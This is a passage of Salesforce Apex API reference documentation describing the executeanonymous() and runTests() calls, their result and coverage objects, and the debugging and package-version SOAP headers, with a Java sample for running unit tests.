

\* Link goes to the *Web Services API Developer's Guide*.

#### **Response**

<span id="page-563-1"></span>[CompileTriggerResult](#page-561-1)

# **executeanonymous()**

Executes a block of Apex.

# **Syntax**

[ExecuteAnonymousResult\[](#page-564-1)] = binding.executeanonymous(string apexcode);

# **Usage**

Use this call to execute an anonymous block of Apex. This call can be executed from AJAX.

This call supports the API DebuggingHeader and SessionHeader.

If a component in a package with restricted API access issues this call, the request is blocked.

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

# **Arguments**



\* Link goes to the *Web Services API Developer's Guide*.

*[Web Services API Developer's Guide](http://www.salesforce.com/apidoc)* contains information about security, access, and SOAP headers.

#### **Response**

<span id="page-564-1"></span>[ExecuteAnonymousResult\[](#page-564-1)]

# **ExecuteAnonymousResult**

The [executeanonymous\(\)](#page-563-1) call returns information about whether or not the compile and run of the code was successful. An ExecuteAnonymousResult object has the following properties:



<span id="page-564-0"></span>\* Link goes to the *Web Services API Developer's Guide*.

# **runTests()**

Run your Apex unit tests.

### **Syntax**

[RunTestsResult\[](#page-566-1)] = binding.runTests[\(RunTestsRequest](#page-566-0) request);

# **Usage**

To facilitate the development of robust, error-free code, Apex supports the creation and execution of *unit tests*. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword in the method definition. Use this call to run your Apex unit tests.

This call supports the DebuggingHeader and the SessionHeader. For more information about the SOAP headers in the API, see the *[Web Services API Developer's Guide](http://www.salesforce.com/apidoc)*.

# **Sample Code—Java**

```
public void runTestsSample() {
  String sessionId = "sessionID goes here";
  String url = "url goes here";
  // Set the Apex stub with session ID received from logging in with the partner API
   _SessionHeader sh = new _SessionHeader();
  apexBinding.setHeader(
     new ApexServiceLocator().getServiceName().getNamespaceURI(),
     "SessionHeader", sh);
  // Set the URL received from logging in with the partner API to the Apex stub
  apexBinding. setProperty(ApexBindingStub.ENDPOINT ADDRESS PROPERTY, url);
  // Set the debugging header
   DebuggingHeader dh = new DebuggingHeader();
  dh.setDebugLevel(LogType.Profiling);
  apexBinding.setHeader(
     new ApexServiceLocator().getServiceName().getNamespaceURI(),
     "DebuggingHeader", dh);
  long start = System.currentTimeMillis();
  RunTestsRequest rtr = new RunTestsRequest();
  rtr.setAllTests(true);
  RunTestsResult res = null;
  try {
     res = apexBinding.runTests(rtr);
   } catch (RemoteException e) {
     System.out.println("An unexpected error occurred: " + e.getMessage());
   }
  System.out.println("Number of tests: " + res.getNumTestsRun());
  System.out.println("Number of failures: " + res.getNumFailures());
  if (res.getNumFailures() > 0) {
      for (RunTestFailure rtf : res.getFailures()) {
        System.out.println("Failure: " + (rtf.getNamespace() ==
        null ? "" : rtf.getNamespace() + ".")
        + rtf.getName() + "." + rtf.getMethodName() + ": "
         + rtf.getMessage() + "\n" + rtf.getStackTrace());
      }
   }
  if (res.getCodeCoverage() != null) {
     for (CodeCoverageResult ccr : res.getCodeCoverage()) {
         System.out.println("Code coverage for " + ccr.getType() +
         (ccr.getNamespace() == null ? "" : ccr.getNamespace() + ".")
        + ccr.getName() + ": "
        + ccr.getNumLocationsNotCovered()
        + " locations not covered out of "
         + ccr.getNumLocations());
```

```
if (ccr.getNumLocationsNotCovered() > 0) {
      for (CodeLocation cl : ccr.getLocationsNotCovered())
         System.out.println("\tLine " + cl.getLine());
      }
   }
}
System.out.println("Finished in " +
(System.currentTimeMillis() - start) + "ms");
```
# **Arguments**

}



#### **Response**

<span id="page-566-0"></span>[RunTestsResult](#page-566-1)

## **RunTestsRequest**

The [compileAndTest\(\)](#page-558-0) call contains a request, [CompileAndTestRequest](#page-559-0) with information about the Apex to be compiled. The request also contains this object which specifies information about the Apex to be tested. You can specify the same or different classes to be tested as being compiled. Since triggers cannot be tested directly, they are not included in this object. Instead, you must specify a class that calls the trigger.

If the request is sent in a production organization, this request is ignored and all unit tests defined for your organization are run.

A CompileAndTestRequest object has the following properties:



<span id="page-566-1"></span>\* Link goes to the *Web Services API Developer's Guide*.

#### **RunTestsResult**

The call returns information about whether or not the compilation of the specified Apex was successful and if the unit tests completed successfully.

A RunTestsResult object has the following properties:



### <span id="page-567-0"></span>**CodeCoverageResult**

The [RunTestsResult](#page-566-1) object contains this object. It contains information about whether or not the compile of the specified Apex and run of the unit tests was successful.

A CodeCoverageResult object has the following properties:





### <span id="page-568-0"></span>**CodeCoverageWarning**

The [RunTestsResult](#page-566-1) object contains this object. It contains information about the Apex class which generated warnings. This object has the following properties:



### <span id="page-568-1"></span>**RunTestFailure**

The [RunTestsResult](#page-566-1) object returns information about failures during the unit test run.

This object has the following properties:



<span id="page-569-0"></span>\* Link goes to the *Web Services API Developer's Guide*.

#### **RunTestSuccess**

The [RunTestsResult](#page-566-1) object returns information about successes during the unit test run.

This object has the following properties:



#### <span id="page-569-1"></span>**CodeLocation**

The [RunTestsResult](#page-566-1) object contains this object in a number of fields.

This object has the following properties:



# <span id="page-570-0"></span>**DebuggingHeader**

Specifies that the response will contain the debug log in the return header, and specifies the level of detail in the debug header.

# **API Calls**

[compileAndTest\(\)](#page-558-0)[executeanonymous\(\)](#page-563-1)[runTests\(\)](#page-564-0)

# **Fields**



# <span id="page-570-1"></span>**LogInfo**

Specifies the type, as well as the amount of information, returned in the debug log. The categories field takes a list of these objects.

# **Fields**



# <span id="page-571-0"></span>**PackageVersionHeader**

Specifies the package version for each installed managed package. A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. As well as a set of components, a package version encompasses specific behavior. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

A managed package can have several versions with different content and behavior. This header allows you to specify the version used for each package referenced by your API client. If a package version is not specified for a package, the API client uses the version of the package that is selected in the Version Settings section in *Your Name* > **Setup** > **Develop** > **API**. This header is available in API version 16.0 and later.

# **API Calls**

```
compileAndTest(), compileClasses(), compileTriggers(), executeanonymous()
```
# **Fields**



# **PackageVersion**

